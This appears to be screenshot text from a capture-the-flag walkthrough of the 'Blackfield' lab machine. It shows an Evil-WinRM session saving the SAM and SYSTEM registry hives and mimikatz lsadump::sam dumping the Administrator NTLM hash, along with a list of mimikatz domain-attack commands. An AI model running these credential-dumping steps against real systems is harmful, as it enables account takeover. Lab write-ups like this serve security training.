 trust  -  Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly)
backupkeys
rpdata
dcsync  -  Ask a DC to synchronize an object
dcshadow  -  They told me I could be anything I wanted, so I became a domain controller
setntlm  -  Ask a server to set a new password/ntlm for one user
changentlm  -  Ask a server to set a new password/ntlm for one user
netsync  -  Ask a DC to send current and previous NTLM hash of DC/SRV/WKS
packages
mbc
mimikatz # lsadump::sam /system:system.hive /sam:sam.hive
ERROR kuhl_m_lsadump_sam ; CreateFile (SYSTEM hive) (0x00000002)
mimikatz # lsadump::sam /system:c:\pwn_share\Machines\Blackfield\system.hive /sam:c:\pwn_share\Machines\Bl
ackfield\sam.hive
Domain : DC01
SysKey : 73d83e56de8961ca9f243e1a49638393
Local SID : S-1-5-21-3077484823-2408220471-973546559
SAMKey : 1d645695662cc2a70d54ee6261044851
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 67ef902eae0d740df6257f273de75051
RID  : 000001f5 (501)
User : Guest
*Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save HKLM\SYST
EM \windows\temp\system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd \windows\temp
*Evil-WinRM* PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/11/2020   7:48 AM         134374 MpCmdRun.log
-a----        6/11/2020   7:18 AM            102 silconfig.log
-a----        6/11/2020   8:16 AM       17367040 system.hive
-a----         6/6/2020   8:35 AM          57316 vmware-vmsvc.log
------        6/11/2020   7:18 AM          15832 vmware-vmusr.log
-a----        6/11/2020   7:17 AM           1728 vmware-vmvss.log
*Evil-WinRM* PS C:\windows\temp> reg save HKLM\SAM \windows\temp\
sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\windows\temp> ls